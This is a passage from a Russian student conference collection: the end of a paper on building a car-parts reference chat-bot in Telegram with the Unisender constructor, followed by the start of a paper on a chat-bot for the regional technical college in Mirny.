- сервисы (словарь, переводчик, конвертация аудиосообщений в текст);
- развлечения (мемы, шуточные гадания и т.п.).

Отдельным направлением являются Telegram-боты для бизнеса — симбиоз категорий с широким функционалом. Глобально они преследуют одну цель в виде увеличения прибыли, но используют для этого разные стратегии: построение долгосрочных отношений с клиентом либо получение выгоды «в моменте» за счет активных продаж.

# РАБОТА ЧАТ-БОТА

Чат-боты - особые аккаунты, которые не требуют номера телефона при создании. По сути, эти аккаунты играют роль интерфейса сервиса, который работает на удалённом сервере.

Самое интересное в чат-ботах это то, что для их создания не нужно изучать низкоуровневые методы работы с MTProto и шифрованием - общение с роботом организовано при помощи обычного HTTPS интерфейса с упрощёнными методами Telegram API.

# ОТЛИЧИЕ БОТА ОТ ОБЫЧНОГО АККАУНТА

У ботов нет статусов «онлайн» и «был в сети», вместо этого отображается надпись «бот».

Для ботов выделено ограниченное место на серверах — все сообщения будут удалены по прошествии определённого срока после обработки.

Боты не могут сами начать общение с пользователем. Пользователь должен либо добавить робота в группу, либо первым начать с ним диалог. Для этого можно использовать ссылки вида t.me/<bot\_username> или поиск по имени пользователя.

Имя пользователя у робота должно заканчиваться на «bot» (например, @namebot). При добавлении в конференцию по умолчанию робот не получает всех сообщений. Боты постоянно находятся в режиме ожидания и готовы к работе в любое время суток.

# ПЛАТФОРМА ДЛЯ СОЗДАНИЯ ЧАТ-БОТА

Чат-бот в Телеграмм можно создать несколькими способами, первое - это изучение языков программирования, например, Python, второе - это воспользоваться конструкторами чат-ботов. В нашем случае был выбран второй вариант, который не требует много времени по изучению возможностей создания бота на платформе.

Среди множества сервисов по созданию ботов нужно выбрать один, который бы отвечал следующим критериям: наличие бесплатного тарифа, простой уровень входа, управление ботом через смартфон, универсальный тип конструктора, локализация на русском языке.

Протестировав несколько платформ, выбор пал на Unisender (приложение №1). Этот сервис отвечал всем заданным критериям. Быстрая регистрация на сайте, простой в освоении интерфейс, наличие необходимых инструментов для создания информационного справочника.

# **СОЗДАНИЕ НОВОГО ЧАТ-БОТА И ЕГО ПОДКЛЮЧЕНИЕ**

Для создания чат-бота в Телеграмм сначала нужно установить данный мессенджер на мобильное устройство и создать новый аккаунт, этого будет достаточно для платформы Unisender. Некоторые платформы требуют десктопную версию мессенджера.

Далее нужно следовать следующей инструкции:

- 1. В поле поиска ввести @BotFather и выбрать его.
- 2. Нажать кнопку «Запустить» для активации бота @BotFather.
- 3. Выбрать или напечатать, а затем отправить команду /newbot.
- 4. Придумываем имя боту (это имя будет видно пользователям при общении с ботом), а также нужно придумать никнейм боту, который должен быть уникальным и заканчиваться словом bot.
- 5. После этого бот будет создан и появится сообщение со ссылкой на бот t.me/<никнейм\_бота>, рекомендации по настройке аватарки, описание бота и список команд для настройки бота.
- 6. Для подключения бота в Unisender понадобится токен. Нужно скопировать значение токена и вставить его на платформе.

Теперь остается отредактировать бота на платформе.

# **НАСТРОЙКА И РЕДАКТИРОВАНИЕ ЧАТ-БОТА**

Сначала в меню платформы выбирается строка «Чат-боты», затем нужно нажать на кнопку «Создать бота». Редактирование действий в боте происходит посредством добавления в рабочее поле платформы блок-схемы. На выбор даны следующие действия:

- сообщение для создания текстовых сообщений в чате;
- меню позволять создать пункты меню с ссылками на другие меню или сообщения;
- сбор данных для сбора данных от пользователей;
- теги позволяет добавлять теги к сообщениям, либо удалять их;
- фильтр позволяет задать условия для фильтрации данных;
- задержка добавляет задержку к действиям;
- уведомление позволяет получать данные от подписчиков (приложение№2).

Для создания справочника будет достаточно использовать действия «сообщение» и «меню». Структура справочника будет выглядеть следующим образом:



Рис. 1 Структура справочника

Создаем блоки и добавляем информацию согласно схеме (приложение №3). Для справочной информации используем ранее подготовленную информацию. Также для более детальной информации в сообщение было добавлено определение узла, его изображение, а также ссылка на данный узел в популярном автомобильном портале Drom.ru. Где пользователь может увидеть актуальные цены на данные узлы разных автомобилей (приложение №4). После внесения всех данных проверяем наличие всех связей, сохраняем изменения и запускаем бот в работу. После открываем мессенджер Телеграмм и находим через поиск созданный бот.

## ТЕСТИРОВАНИЕ ЧАТ-БОТА

Чат-бот тестируется путем запуска и выполнения всех пунктов меню (приложение №5). После всех операций делаем следующие выводы:

- большая часть информации верна;  $\bullet$
- некоторые связи дают неправильные определения, т.е. настроена неправильная  $\bullet$ связь между блоками;
- не хватает кнопки «назад» для возврата в предыдущее меню;  $\bullet$
- не во всех справочных сообщениях открываются картинки;  $\bullet$
- некоторые ссылки на Drom.ru имеют слишком длинные.

После обнаружения всех недочетов выполняется работа над ошибками по каждому пункту.

#### АНАЛИЗ И ВЫВОДЫ

Проанализировав работу чат-бота, можно сказать, что поставленные цели выполнены, но в процессе внесения информации и настройки операций пришлось столкнуться с некоторыми трудностями:

Во-первых, это касается источников информации для справочника по узлам и агрега-

там. Литература, которая использовалась вначале была не совсем актуальной, точнее в ней не было того количества узлов, которые имеются в современном автомобиле. Для решения этой проблемы была использована актуальная информация с сайтов с автомобильной тематикой, в частности, популярный в России сайт Drom.ru.

Во-вторых, процессе создания чат-бота выяснилось, что имеется ограничение по количеству создаваемых кнопок в меню. На данной платформе их не может быть более 10, если для агрегатов этого вполне достаточно, то для узлов уже мало, ведь их количество более 10, к тому же нужно было добавить кнопку «назад» для возврата в предыдущее меню. Поэтому было принято решение оставить в справочнике только самые необходимые узлы и агрегаты. По итогу в объеме сильно сократилось количество справочной информации. Это ограничение можно было обойти путем создания дополнительных меню, но на данном этапе решили оставить как есть.

В-третьих, функционал платформы Unisender довольно скудный. С одной стороны, это плюс, так как имеются все необходимые инструменты, с другой стороны, нет инструментов для создания полноценных интерфейсов и более гибкого меню с большими возможностями.

Также можно добавить, что хорошо было бы иметь возможность в чат-боте не только выбирать узлы и агрегаты из готового меню, но и просто писать в чате узел, а бот выдавал бы необходимую информацию по нему.

Можно сделать вывод, что справочник работает как планировалось, но из-за ограничений платформы информация в нем получилась урезанной. В каком-то смысле это бот можно назвать демо-версией справочника. Для полноценного справочника с интерфейсом необходимо выбрать другую платформу, возможно, с платным тарифом.

#### *Литература:*

- *1. Михайловский, Е. В., Серебряков, К. Б., Тур, Е. Я. Устройство автомобиля: Учебник для учащихся автотранспортных техникумов / Е.В. Михайловский, К.Б. Серебряков, Е.Я. Тур. – 6-е изд., стереотип. – М.: Машиностроение, 1987. – 352 с.*
- *2. Власов, В. М. Техническое обслуживание и ремонт автомобилей: учебник для студентов учреждений среднего профессионального образования / В.М. Власов, С.В. Жанказиев, С.М. Круглов; под ред. В.М. Власова – 13-е изд., стер. – М.: Издательский центр «Академия», 2017. – 432 с.*
- *3. Гладов, Г. И. Устройство автомобилей: учебник для студ. учреждений сред. проф. образования / Г. И. Гладов, А.М. Петренко. — 6-е изд., стер. — М.: Издательский центр «Академия», 2017. — 352 с.*
- *4. Mediascope представила актуальные тренды медиапотребления [электронный ресурс]. – Режим доступа: https://mediascope.net/news/1503475/?sphrase\_id=243235.*
- *5. Боты: информация для разработчиков [электронный ресурс]. Режим доступа:*  <https://tlgrm.ru/docs/bots>.
- *6. Боты в Телеграмм [электронный ресурс]. Режим доступа:* [https://skillbox.ru/media/](https://skillbox.ru/media/marketing/boty-v-telegram-kakimi-oni-byvayut-kak-rabotayut-i-kak-sdelat-svoego/) [marketing/boty-v-telegram-kakimi-oni-byvayut-kak-rabotayut-i-kak-sdelat-svoego/.](https://skillbox.ru/media/marketing/boty-v-telegram-kakimi-oni-byvayut-kak-rabotayut-i-kak-sdelat-svoego/)
- *7. Устройство автомобиля: основные узлы и агрегаты [электронный ресурс]. Режим доступа:* [https://interkom-l.ru/info/articles/sovety-byvalogo-avtomobilista/ustroystvo-](https://interkom-l.ru/info/articles/sovety-byvalogo-avtomobilista/ustroystvo-avtomobilya-osnovnye-uzly-i-agregaty/)

### [avtomobilya-osnovnye-uzly-i-agregaty/](https://interkom-l.ru/info/articles/sovety-byvalogo-avtomobilista/ustroystvo-avtomobilya-osnovnye-uzly-i-agregaty/).

*8. 15 лучших конструкторов для создания чат-ботов с наглядными примерами [электронный ресурс]. – Режим доступа:* [https://www.insales.ru/blogs/university/konstruktory](https://www.insales.ru/blogs/university/konstruktory-dlya-sozdaniya-chat-botov)[dlya-sozdaniya-chat-botov.](https://www.insales.ru/blogs/university/konstruktory-dlya-sozdaniya-chat-botov)

# **ПРИЛОЖЕНИЕ №1**





### Меню Unisender

# **ПРИЛОЖЕНИЕ №2**

# Рабочее пространство



# **ПРИЛОЖЕНИЕ №3**

#### Общий вид добавленных блоков $\Box$  $\leftarrow$   $\rightarrow$   $\mathbb{C}$   $\bullet$  bot.unisender.com/bots/26729/chat-map GEA  $*$  0 **DINISENDER**  $\leftarrow$  Справочник по узлам и агрегатам авто Х —<br>П. Остановить и и:  $\sqrt{\frac{1}{n}}$  План Намтех по.... docx WhatsApp Unknow....zip  $\land$ **DE Лучший** по про....docx certificate.pdf **В** список участник....docx ^  $\lambda$  $\lambda$  $\mathcal{N}$ Показать все • Э Введите здесь текст для поиска  $x \Box$  $w$  $\mathcal{P}$  $ENG_{101}$ 男



## **ПРИЛОЖЕНИЕ №4**

# Отрытая ссылка из справочника Drom.ru



# **ПРИЛОЖЕНИЕ №5**



### Справочная информация по узлу



# **РАЗРАБОТКА ЧАТ-БОТА КОЛЛЕДЖА ГАПОУ РС (Я) «РЕГИОНАЛЬНЫЙ ТЕХНИЧЕСКИЙ КОЛЛЕДЖ В Г.МИРНЫЙ»**

#### **Казарин Даниил Александрович,**

ГАПОУ РС (Я) «Региональный технический колледж в г.Мирный», 2 курс

# **Научный руководитель: Касаткина Татьяна Евгеньевна,**

Преподаватель информатики, ГАПОУ РС (Я) «Региональный технический колледж в г.Мирный»

*Аннотация. Целью разработки создания чат-бота колледжа на онлайн сервисе является информирование населения о деятельности колледжа ГАПОУ РС (Я) «МРТК». Применение современных Web-технологий в образовательных учреждениях по-прежнему остается на пике актуальности и востребованности. На данный момент у каждого учебного заведения имеются свои официальные страницы в сети интернет, на которых размещена вся основная информация о заведении. Поэтому нас заинтересовал вопрос технологии создания мобильного чат-бота для образовательной организации, который смогли бы использовать обучающиеся и родители нашего колледжа, чтобы оперативно получать необходимую информацию через интернет.*

*Ключевые слова: информационные технологии, интернет, колледж, чат-бот, бот, Telegram, мессенджер.*

#### **ВВЕДЕНИЕ**

В современном динамичном мире информационные технологии – стремительно растущая отрасль. Они нацелены на то, чтобы максимально упростить жизнь человека, проникая при этом во многие сферы его деятельности. Различные гаджеты и приложения обеспечивают достаточно быстрый доступ к любой интересующей информации, что помогает пользователю, в том числе и в образовательной сфере.

Применение современных Web-технологий в образовательных учреждениях по-прежнему остается на пике актуальности и востребованности. На данный момент у каждого учебного заведения имеются свои официальные страницы в сети интернет, на которых размещена вся основная информация о заведении.

Выбирая образовательную организацию для обучения, родители часто задаются вопросом, чему научатся их дети, что будут изучать, какие документы нужны для зачисления, какие график и режим работы, расписание занятий, тематика конкурсов и других мероприятий. На сайтах и в мессенджерах появились так называемые чат-боты, которые могут дать ответы на необходимые вопросы и позволят своевременно получить актуальную информацию. Таким образом, чат-боты становятся наиболее быстрым и удобным способом получения такой информации – справочной системой, работающей двадцать четыре часа в сутки [1].

В связи с этим нас заинтересовал вопрос технологии создания мобильного чат-бота для образовательной организации, который смогли бы использовать обучающиеся и родители нашего колледжа, чтобы оперативно получать необходимую информацию через сеть

 $-91 -$ 

интернет.

Цель – создание чат-бота колледжа на онлайн-сервисе для информирования населения о деятельности колледжа ГАПОУ РС (Я) «МРТК».

В соответствии с поставленной целью определены задачи практического исследования:

- 1. Изучить и систематизировать информацию по применению чат-ботов в образовательных учреждениях.
- 2. Исследовать технологии создания чат-ботов в отобранных онлайн-конструкторах на практике и отобрать сервис для разработки проекта.
- 3. Организовать поиск и отбор онлайн-конструкторов для создания чат-ботов.
- 4. Разработать чат-бот для колледжа ГАПОУ РС (Я) «МРТК».

Объект проектирования – чат-бот колледжа.

Предмет проектирования – приложение для мобильного телефона на базе Android.

На данный момент чат-боты – одно из многих перспективных направлений информационных технологий. Чат-боты можно встретить на сайтах в виде диалогового окна с чатом, в мобильном приложении, в различных мессенджерах и социальных сетях, а также в голосовых помощниках.

Чат-бот – это программа-собеседник, имитирующая человеческое общение при помощи текста или голоса. Чат-боты помогают автоматизировать задачи, работая по заданному алгоритму. Они ведут диалог с пользователем, выполняя его запросы, отвечая на вопросы. Эти ответы порой не всегда приходят в виде текста, но иногда представляют собой конкретные действия, такие как показ видео по запросу пользователя, показ фотографии, совершение покупки, назначение встречи и многое другое.

У чат-ботов есть несколько классификаций: по алгоритму, виду и функциональности.

По алгоритму бывают примитивные и саморазвивающиеся чат-боты [1].

К примитивным (ограниченным) относятся самые простые чат-боты. У них небольшой функционал и заранее подготовленный скрипт, по которому они общаются с пользователями.

